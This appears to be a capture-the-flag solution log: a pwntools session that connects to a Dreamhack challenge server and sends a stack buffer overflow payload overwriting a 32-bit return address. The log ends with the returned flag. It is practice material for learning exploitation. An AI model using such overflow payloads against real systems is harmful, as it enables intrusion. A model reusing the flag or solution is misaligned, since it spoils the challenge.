 >>> from pwn import *
>>> p = remote("host3.dreamhack.games", 20847)
[x] Opening connection to host3.dreamhack.games on port 20847
[x] Opening connection to host3.dreamhack.games on port 20847: Trying 23.81.42.210
[+] Opening connection to host3.dreamhack.games on port 20847: Done
>>> payload = b"A"*0x80 + b"BBBB" + p32(0x80485b9)
>>> p.sendline(payload)
>>> print(p.recvall(timeout=3).decode())
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 36B
[+] Receiving all data: Done (36B)
[*] Closed connection to host3.dreamhack.games port 20847
DH{01ec06f5e1466e44f86a79444a7cd116}